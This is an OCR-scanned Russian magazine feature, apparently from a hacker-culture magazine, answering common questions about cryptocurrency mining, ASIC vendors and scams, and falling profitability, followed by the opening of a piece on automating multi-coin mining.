

Расчет «прибыли» без учета амортизации и прочих затрат

Обычно алгоритмом майнинга заложено постепенное усложнение, так как с каждым годом появляется все более быстрое и энергоэффективное железо. Каждые N блоков ужесточаются требования к хешам и падает хешрейт. Однако реальные темпы роста сложности майнинга существенно опережают расчетные.

#### Эфириум Сложность график

Максимальная сложность в день Share:  $\bigcirc$   $\bullet$   $\bullet$   $\bullet$   $\bigcirc$   $\bigcirc$   $\bigcirc$   $\circ$   $\uparrow$   $\bigcirc$   $\uparrow$   $\bigcirc$   $\uparrow$   $\bigcirc$ - Эфириум - Сложность  $1.2P$  $1P$  $\frac{1}{2}$  800T<br> $\frac{1}{2}$ <br> $\frac{5}{2}$  600T 400T 200T May 2017 Jun 2017 Jul 2017

На волне очередного ажиотажа к майнингу присоединяется все больше людей, да и суммарная мощность криптовалютной сети в такие периоды растет быстрее, чем прогнозировалось. Поэтому неизбежно падает относительная мощность каждой фермы и снижается ее прибыльность.

#### КАК УСТРОЕН МАЙНИНГ?

Майнинг - это генерация нового блока данных, описывающего действия с криптовалютой и ссылающегося на предыдущий блок в цепочке (блокчейне). Процесс это непростой, поскольку в нем намеренно заложен критерий вычислительной сложности. Именно она и служит подтверждением проделанной работы, за которую выплачивается вознаграждение.

В двух словах майнинг сводится к подбору числа в служебном поле блока **nonce**. Такому, чтобы хеш от всего блока удовлетворял текущему критерию сложности генерации новых блоков. Например, чтобы он начинался с трех 000413224AF6B6D3505D-(ПОЛУЧИТСЯ нулей ПОДРЯД **HTO-TO** вроде D1819D02491C34588DE7A4DC6A9AD48A8F7E08E2F7B). В алгоритме майнинга каждого альткойна есть свои детали и задействованы разные функции хеширования.

Процесс называется «майнинг», поскольку напоминает работу шахтера в карьере: в поисках алмазов надо перелопатить тонны пустой породы.

#### КТО ТАКИЕ МАЙНЕРЫ?

Майнер — это и человек, занимающийся майнингом, и программа, выполняющая алгоритм майнинга. Также майнерами называют специализированные устройства, нацеленные только на одну функцию - добывать криптовалюту по какому-то определенному алгоритму. Делают они это быстрее процессоров общего назначения и ферм с видеокартами при меньшем потреблении энергии, а потому считаются более выгодными.

#### В ЧЕМ СМЫСЛ МАЙНИНГА?

бросил майнер леша в ферму кирпичом потому что смысла нет вообще ни в чем

Сами вычисления хешей никакой практической пользы не несут. Это просто перевод электроэнергии в тепловую очень изощренным способом. Однако то же самое можно сказать и про многие другие популярные занятия.

Единственный эффект нудного перебора хешей состоит в том, что он служит защитой от фальсификации. Просто потому, что требует выполнения ресурсоемких операций. Подделка одного блока уже связана с заметными временными затратами, да и единичный сфальсифицированный блок будет отвергнут сетью как дефектный. У других ведь тоже есть копия блокчейна ДЛЯ ПРОВЕРКИ.

Фальсификация всей цепочки (или ее длинной ветви), в которой каждый последующий блок удостоверяет предыдущий, и вовсе слишком сложная задача. Для ее выполнения нужны либо колоссальные вычислительные мощности, либо наводнение распределенной сети фейковыми хостами (которые примут поддельную цепочку вместо истинной) чуть более чем наполовину.

За каждый верно сгенерированный блок его майнер получает награду. Обычно на вырученные деньги он покупает какое-нибудь железо, чтобы майнить быстрее. Получается саморазвивающаяся система (с положительной обратной связью).

#### КАКИЕ БЫВАЮТ КРИПТОВАЛЮТЫ?

Сейчас их больше тысячи, и у всех есть свои отличительные черты. Разбирать малые признаки слишком утомительно, поэтому мы сосредоточимся на главном: алгоритмах хеширования. Именно они определяют, на чем предпочтительнее майнить данную криптовалюту и насколько выгодно это будет в дальнейшем.

Помимо отдельных алгоритмов, в майнинге часто применяются их наборы. Например, DigiByte (DGB) использует сочетание хеш-функций SHA-256, Scrypt, Qubit, Skein u Groestl, a SaffronCoin (SFR) - SHA-256, Scrypt, Groestl, X11 и Blake.

#### ЗАЧЕМ НУЖНЫ РАЗНЫЕ АЛГОРИТМЫ ХЕШИРОВАНИЯ?

В большинстве новых криптовалют используются такие алгоритмы хеширования и их сочетания, которые препятствуют сверхбыстрому майнингу. Одни делают невыгодным или даже невозможным использование аппаратных майнеров на интегральных схемах специального назначения (ASIC, или просто «асики»). Другие криптовалюты имеют также защиту от «фермеров» и принципиально майнятся без GPU-ускорения. В других альткойнах заложено искусственное устаревание видеокарт по признаку архитектуры ГП или по объему встроенной памяти.

Например, у Ethereum через каждые 30 тысяч блоков увеличивается файл данных (DAG), который должен размещаться целиком в памяти каждой видеокарты. Есть форки майнера ethminer, которые пытаются работать с фрагментированным DAG, но ни скоростью, ни стабильностью работы они не отличаются. Поэтому владельцы ферм с гигабайтными видеокартами сразу выбыли из майнинга эфира, а в прошлом году к ним присоединились обладатели двухгигабайтных. Такие фермы стали спешно продавать тем, кто пока не разобрался в деталях.

Все эти ограничительные меры применяются для того, чтобы обладатели обычных компьютеров и новички не остались за бортом.

Отчаянных майнеров — единицы, а их интерес угасает так же стремительно, как возникает.

Без массы стабильно активных узлов (создаваемых простыми пользователями) емкость сети катастрофически упадет. Тогда транзакции станут выполняться сутками, и от такой криптовалюты быстро отвернутся. Конкуренция в этой сфере исключительно острая.

#### НА ЧЕМ МАЙНЯТ?

• На оборудовании провайдера «облачного майнинга»;

- на «асиках»;
- на видеокартах с поддержкой API OpenCL и CUDA;
- на процессорах общего назначения (в основном х86-64);
- на кластерах из плат с однокристалками архитектуры ARM (вроде Raspberry  $Pi$ ;
- особо упоротые майнят в уме, пока им снова не вколют аминазин.

#### БОЛЬШОЙ FAQ ПО МАЙНИНГУ

#### ЧТО ТАКОЕ «АСИКИ»

ASIC, или просто «асики», — устройства для скоростного майнинга на основе интегральных схем специального назначения. Их главное преимущество максимальная энергоэффективность и компактность за счет отсутствия лишних деталей. Их главный недостаток - они могут майнить только по одному алгоритму хеширования (редко - с его незначительными модификациями), поэтому быстро устаревают.

Разных асиков выпускают десятки, и про каждый из них можно написать отдельную статью. Поэтому мы просто приведем список производителей и разберем для примера несколько моделей чуть подробнее.

Самый дешевый ASIC для алгоритма Scrypt - G-Blade Miner в свое время стоил дешевле ста долларов, но теперь продается только на вторичном рынке. Он потребляет около ста ватт и майнит со скоростью 5-6 МН/s (миллионов хешей в секунду) в зависимости от агрессивности настроек.

Быстрее всех (пока) на том же алгоритме работает Litecoin Scrypter PRO. Стоит он около 9000 долларов вместе с доставкой и майнит со скоростью 900 МН/s без форсажа.

- Производители асиков:
- Advanced Mining Technology
- AlcheMiner
- Alpha Technology
- · AsicMiner
- Avalon
- · BitCrane
- · BitFury
- · Bitmain Tech
- Bitmine
- Black Arrow
- Butterfly Labs
- · Gridseed
- HashCoins
- HASHRA
- · INNOSILICON Technologies
- · KFLminer
- MinersLab
- RusMiner
- · Sfards
- · SFminer
- Smart Heat
- · Spondoolies-Tech
- $\cdot$  XBTec
- Yes Miners (мошенники)
- $\cdot$  Yiazo
- · Zeus Integrated Systems

Практически напротив каждой фирмы из списка можно добавить примечание: «В отношении компании выявлены элементы недобросовестной торговли, поданы коллективные иски». Среди продавцов асиков встречаются и обычные мошенники. Они завлекают начинающих майнеров заоблачными характеристиками несуществующих устройств, выкладывают в сети их рендеры вместо фотографий и размещают предзаказы по привлекательной цене. Затем, когда поток доверчивых ослабевает, они просто испаряются вместе с деньгами.

Пример такого обмана — «самый быстрый майнер для алгоритма SHA-256 — Yesminer M10». По описанию он стоит примерно 2700 долларов, потребляет 800 Вт и майнит на скорости до 10 TH/s (триллионов хешей в секунду). Естественно, это фейк. Законы физики пока не позволяют достичь такой энергоэффективности даже с использованием сверхпроводников. Для сравнения: Bitcoin MINER T-720 стоит 4000 долларов, потребляет 7,8 кВт и демонстрирует 7,2 TH/s на том же алгоритме SHA-256.

Остальные производители делают проще. Они размещают предзаказы на реально изготавливаемые майнеры, но не спешат с их отгрузкой покупателям. Новые майнеры сначала сотнями стоят в каком-нибудь ангаре дядюшки Ляо и майнят альткойны сутки напролет. Когда же майнинг банально становится невыгоден (так как сложность вычислений взлетела до небес), их отправляют покупателям, даже не убрав килограммы скопившейся на радиаторах пыли и не заменив сгоревшие цепи.

Конечно, встречаются и относительно честные продавцы, но по законам рынка тебе никогда не продадут инструмент получения прибыли с быстрой и гарантированной самоокупаемостью. Брать асики есть смысл только в том случае, если у тебя дармовая электроэнергия и есть возможность поставить их где-то в техническом помещении. Большинство из них шумят, как пылесо-CЫ.

При выборе асика учти, что сравнивать хешрейт в лоб бесполезно - все зависит от алгоритма. На одном алгоритме 50 мегахешей в секунду это очень круто, а на другом — далеко не рекордная скорость. Цена и мощность также не определяют скоростные характеристики. Возможно, более «мощный» просто был сделан гораздо раньше и по другому техпроцессу.

#### В ЧЕМ ГЛАВНЫЕ СЕКРЕТЫ МАЙНИНГА?

На мой взгляд, они состоят в балансе и максимальном контроле. Если собираешься майнить на своем железе, то используй докритические настройки и запускай асик или ферму только в выгодные периоды. Например, ночью, если установлен двухтарифный счетчик. Удели внимание стабильности. Блоки питания и переходники - это не то, на чем можно экономить. Используй железо для майнинга вместо обогревателя в холодную погоду (я серьезно) и не включай его лишний раз в жару. Сплит все равно сожрет больше, чем ты намайнишь в поте лица. Периодически надо отслеживать ситуацию и вовремя все продавать - как устаревающее оборудование (пока оно еще кому-то нужно), так и намайненную криптовалюту (пока ее обменный курс еще выгоден).

Часто оказывается выгоднее купить тарифный план у провайдера облачного майнинга, чем собирать ферму самому. Как минимум ты избавишься от крупных разовых затрат и относительно дешево получишь опыт.

#### ПОЧЕМУ ПРИБЫЛЬНОСТЬ МАЙНИНГА ВСЕ ВРЕМЯ ПАДАЕТ?

Если ты начнешь майнить сразу на пачке новых видюх, да еще и на фоне роста курсов, то перспективы будут вырисовываться самые радужные. Поначалу будет казаться, что ферма приносит десятки долларов в день и такими темпами сможет быстро окупить себя. Однако не спеши делать долгосрочные прогнозы. Темпы вскоре снизятся, и ты почувствуешь себя Ахиллесом, который никак не догонит черепаху. Сроки самоокупаемости будут постоянно сдвигаться, пока не уйдут за горизонт.

Курсы криптовалют после резкого подъема часто демонстрируют столь же резкий спад (в том числе из-за эффекта pump'n'dump). У любой волны всегда два фронта, и сейчас (в первой половине июля) я как раз в предвкушении начала спада. На текущем этапе прибыль получат те, кто продал криптовалюту на пике ее стоимости. Получат они ее за счет тех, кто подключился к майнингу в неудачный момент.

#### НАСКОЛЬКО АКТУАЛЕН В КРИПТОВАЛЮТЕ ОПЫТ ПРОШЛЫХ ЛЕТ?

В прошлом было то же самое, просто волны были поменьше. Криптовалюты привлекали внимание только гиков и молодых инвесторов, активно интересующихся ИТ-рынком. Они составляли доли процента от общего населения, поэтому спады и подъемы курсов были не столь заметными.

Выгодной тактикой может оказаться банальное ожидание. Ты просто игнорируешь текущие колебания рынка и ждешь наступление звездного часа. Те, кто от нечего делать намайнили в 2010-2011 году тысячу-другую биткойнов и забыли об этом, внезапно разбогатели в 2017 году. Если они, конечно, нашли свой кошелек и вспомнили пароль через столько лет.

Иногда в крупных пулах случаются вынужденные простои. Тогда мощность сети временно падает, а прибыльность каждой фермы временно подскакивает, так как снизилась конкуренция. В такие моменты одни майнеры считают, что их надежды сбылись, а другие спешно снимают ролики для YouTube в надежде впечатлить потенциального покупателя фермы ее мнимой прибыльностью. Просто помни: никто в здравом уме не станет продавать курицу, несущую золотые яйца. Если ее так активно продают, значит, она годится только на суп, и не самый вкусный.

#### КАКАЯ КРИПТОВАЛЮТА ВЫГОДНЕЕ ВСЕХ?

Ответ на этот вопрос постоянно меняется. Основной криптовалютой был и остается Bitcoin. Его капитализация за последнее время составляла от половины до двух третей всего объема криптовалютного рынка, но майнить его напрямую давно невыгодно. Обычно в ВТС конвертируют другие монеты (альткойны). Их курсы и динамика сложности майнинга непредсказуема, поэтому среди альткойнов выбирают временных фаворитов.

Долгое время «серебряным стандартом» считался Litecoin. Недавно его место занял Ethereum, а вскоре Litecoin уступил и третье место, сдавшись Ripple. Большие средства вливаются в раскрутку Dash, NEM, IOTA и Monero.

Особняком стоят новые криптовалюты, которые поначалу оцениваются в копейки и добываются легко, а затем резко прибавляют в стоимости после крупного раунда инвестиций. Однако инвестиции привлечь непросто, и большая часть новых криптовалют так и остаются кустарной поделкой с околонулевой стоимостью.

Пока совершенно безопасно можно майнить только NKK. Эту криптовалюту придумал известный писатель-фантаст, радиоэлектронщик и программист Леонид Каганов. Достаточно посетить страничку на его сайте, как автоматически создастся новый кошелек и начнется майнинг.



Все остальные криптовалюты подразумевают риски, связанные с начальными вложениями и текущими затратами (как минимум времени и электроэнергии). Если денег мало, а очень хочется попробовать, то выбирай облачный майнинг. Это самый быстрый способ начать. У крупных провайдеров облачных вычислений есть тестовые аккаунты, используя которые ты почти ничего не будешь платить.

#### КРИПТОВАЛЮТЫ - ЭТО ФИНАНСОВАЯ ПИРАМИДА?

Механизмы выпуска и перераспределения альткойнов сложны для восприятия, поэтому люди пытаются упростить их, сведя к признакам каких-то известных экономических моделей. Например, выпуск новой криптовалюты срав-

нивают с первой публичной продажей акций (IPO), а заложенное в алгоритме увеличение сложности майнинга - со строительством финансовой пирамиды. Если первые монетки добыть легче последующих, то присоединившиеся к майнингу на раннем этапе теоретически оказываются в более выигрышной ситуации.

Однако закон Мура продолжает действовать, а ранние адепты альткойнов несут еще и большие риски. Очередная криптовалюта может просто уйти на полку истории, не принеся обладателям никакой прибыли. Обычно именно ЭТО И ПРОИСХОДИТ.

Элементы финансовой пирамиды присутствуют только у тех криптовалют, для которых разработчики выполнили этап премайнинга. Общее число монет для любой криптовалюты обычно заранее известно (оно заложено в алгоритме). Если до того, как сделать свое детище публично доступным, разработчики намайнили себе 10% или более, то это не комильфо.

Конечно, премайнинг - не однозначный критерий недоверия, а просто один из явных признаков того, что с данной криптовалютой изначально не получится равноправной децентрализованной сети участников.

#### ОШИБКА ВЫЖИВШЕГО

В статистическом анализе есть понятие «систематическая ошибка выжившего». Человек, преодолевший серьезные трудности, начинает делиться опытом с другими и предостерегать их от повторения его ошибок. Казалось бы, отличная практика! Вот только от внимания ускользает тот факт, что все допущенные ошибки не привели в итоге к фатальным последствиям и вы слушаете историю успеха. Человек выжил, несмотря на допущенные промахи. Иначе одним рассказчиком было бы меньше. Когда рынок реально лихорадит (бум доткомов, дефолт и так далее), все, кто допустил действительно серьезные просчеты, уходят из бизнеса или даже из жизни. Никаких советов они уже не дадут. Поэтому не пытайся слепо повторять чужие действия. Сосед говорит, что собрал ферму и заработал 100500 альткойнов, ничего не делая? Ну так и ты говори!

#### Список компаний, которые принимают криптовалюту в качестве оплаты

#### · 4Chan.org

- A Class Limousine
- $\cdot$  Alza
- · Amagi Metals
- · Badoo
- · BigFishGames.com
- · Bitcoin. Travel
- · Bitcoincoffee.com
- · Bloomberg.com
- **Braintree**
- $\cdot$  CEX
- · CheapAir.com
- Crowdtilt.com
- CurryUpNow.com
- $\cdot$  Dell
- · Dish Network
- Dream Lover
- Etsy Vendors
- Euro Pacific
- · Expedia.com
- ExpressVPN.com
- $\cdot$  EZTV
- Famsa
- · Fancy.com
- Fight for the Future
- · Foodler
- · Gap, GameStop, and JC Penney
- · Grass Hill Alpacas
- · Green Man Gaming
- · Grooveshark
- · Gyft
- Helen's Pizza
- · Humblebundle.com
- Intuit
- i-Pmart (ipmart.com.my)
- · Jeffersons Store
- · Lionsgate Films
- LOT Polish Airlines
- · Lumfile
- · Lv.net
- · Mega.co.nz
- · Mexico's Universidad de las Américas Puebla
- · Microsoft
- Mint.com
- MIT Coop Store
- MovieTickets.com
- mspinc.com
- Museum of the Coastal Bend
- Namecheap
- · Naughty America
- · NCR Silver
- · Newegg.com
- · OkCupid
- Old Fitzroy
- One Shot Hotels
- · Overstock.com
- 
- Pembury Tavern
- · PizzaForCoins.com
- PSP Mollie
- PureVPN
- · Rakuten
- · RE/MAX London
- · Reddit
- · San Jose Earthquakes
- Save the Children
- · Seoclerks.com
- · SFU bookstore
- · Shopify.com
- · ShopJoy
- · SimplePay
- · Square
- · State Republican Party
- · Steam
- · Straub Auto Repairs
- · Stripe
- · Subway
- · Suntimes.com
- The Internet Archive
- The Libertarian Party
- The Pink Cow
- The Pirate Bay
- · Tigerdirect
- · T-Mobile Poland
- Virgin Galactic
- WebJet
- Whole Foods
- Wikipedia
- WordPress.com
- · Yacht-base.com
- · Zynga

#### КАК ЗАРАБОТАТЬ НА КРИПТОВАЛЮТАХ?

Реальнее всего — биржевой или рыночной спекуляцией. Скупать альткойны накануне очередного раунда инвестиций в них и тут же продавать их на пике подскочившего курса. Покупать видеокарты, блоки питания, райзеры, новые асики и прочее оборудование, чтобы затем продать его втридорога майнерам. Покупать дешевые контракты у облачных провайдеров с целью перепродажи альткойнов. Наконец, можно создать свой продукт - собственную криптовалюту, приложение, пул, биржу или тематический сайт, посвященный криптовалюте, чтобы зарабатывать на нем.

#### ВЫВОД (ЗА ОТДЕЛЬНУЮ КОМИССИЮ :))

За годы развития одни криптовалюты стали действительно ценными, а другие оказались похожи на грошовые акции, которые старательно втюхивают простофилям по старому принципу pump'n'dump. Сначала для таких никому не известных валют искусственно стимулируется спрос. Проводится масштабная реклама, объявляется о новых раундах инвестиций и размещается множество ордеров на добычу этих монеток на мультивалютных пулах. Затем при достижении достаточно высокого обменного курса от них так же быстро избавляются, а проект сворачивается.

Поэтому начинать майнинг стоит с одной из наиболее стабильных криптовалют (с наибольшим уровнем капитализации), а в остальные вкладывать just for fun и не больше, чем готов потерять.

В большинстве случаев майнинг на своем оборудовании едва окупает затраты на электроэнергию. Он может стать прибыльным только при дармовых ресурсах или завышенных курсах криптовалют на фоне очередной волны интереса к ним. Облачные провайдеры не случайно продают вычислительные мощности. Заниматься майнингом самим для них менее выгодно.

Если постройка фермы уже не кажется тебе выгодной идеей, а простаивающее железо хочется загрузить сложными расчетами, то обрати внимание на Gridcoin или FoldingCoin. Быстро и много на них вряд ли заработаешь, но зато вместо бесполезных хешей твои процессоры и видеокарты будут обсчитывать реальные научные задачи, участвуя в общем прогрессе. 고드



#### **WWW**

- Провайдеры облачного майнинга с тестовыми аккаунтами
- Сравнительная капитализация криптовалют
- Котировки криптовалют и справочная информа-ЦИЯ

## ЛЕГКИЙ МАЙНИНГ LUH BCEX

#### КАК АВТОМАТИЗИРОВАТЬ МАЙНИНГ И ПОВЫСИТЬ ЕГО ЭФФЕКТИВНОСТЬ



В последнее время подходы к майнингу принципиально альткойнов. Появилось ТЫСЯЧИ ИЗМЕНИЛИСЬ. ОКОЛО и добывать какую-то одну криптовалюту стало слишком рискованно. Кросс-курсы и сложность их майнинга постоянно меняются. Уследить за этим и переключаться на более прибыльные алгоритмы вручную нереально, однако есть интересные подходы к автоматизации, о которых мы и поговорим.



#### **WARNING**

Ситуация на криптовалютном рынке меняется постоянно, поэтому данные здесь рекомендации со временем потребуют корректировки. Следи за новостями и начинай с малых вложений, чтобы получить личный опыт без серьезных финансовых рисков.

#### КОШМАРЫ И ГРЕЗЫ МАЙНЕРА

Cкорость 402.873 Sols/s Equihash Cтавка 2.10742 mBTC/День

Совсем недавно начинающий майнер действовал по принципу «настроил и забыл». Он выбирал криптовалюту, которая ему казалась наиболее перспективной, максимум их было две: основная и резервная. После чего прикидывал оптимальную конфигурацию «фермы» с учетом алгоритмов хеширования или покупал готовые ноды у оператора облачного майнинга. Затем настраивал и запускал собственно майнер - специфическую для каждого алгоритма консольную программу. Дальше требовалось задать оповещения о критических событиях и лишь изредка проверять, как там капают виртуальные монетки на столь же виртуальный счет.

Конечно, многие смотрели свою статистику по десять раз на дню и вскакивали ночью, но это уже психологические, а не технические особенности майнинга. В то время, когда Litecoin еще был «серебряным стандартом», постоянного контроля процесса не требовалось. Скорее было нужно терпение, и то небольшое.

Поначалу расчеты всем сулили быструю окупаемость вложений и получение прибыли уже в ближайшие месяцы (максимум — год). Однако время шло, и чем популярнее становилась выбранная криптовалюта, тем сильнее падали темпы ее майнинга на каждом узле из-за стремительно возрастающей сложности вычисления верного хеша в очередном блоке.

Когда я начинал писать эту статью, казалось, что «экскаватор» копает очень бодро. Он приносил 5,76 доллара в день, и с одной не самой крутой видеокарты это был бы отличный сбор.





5.76 USD/День

